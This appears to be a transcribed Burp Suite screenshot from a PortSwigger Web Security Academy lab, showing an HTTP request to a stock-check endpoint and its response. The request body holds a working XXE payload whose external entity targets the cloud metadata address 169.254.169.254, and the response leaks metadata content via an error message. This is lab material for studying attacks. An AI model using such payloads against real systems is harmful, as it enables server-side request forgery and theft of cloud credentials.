 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a60008e03dc0d8980ea122d00cd00cc.web-security-academy.net
3 Cookie: session=gef7VCpiKWdl4GTyEykxRaCTdZHdW07k
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0)
Gecko/20100101 Firefox/140.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a60008e03dc0d8980ea122d00cd00cc.web-security-academy.net/
product?productId=1
9 Content-Type: application/xml
10 Content-Length: 181
11 Origin:
https://0a60008e03dc0d8980ea122d00cd00cc.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "http://169.254.169.254/">
]>
20 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 28
5
6 "Invalid product ID: latest"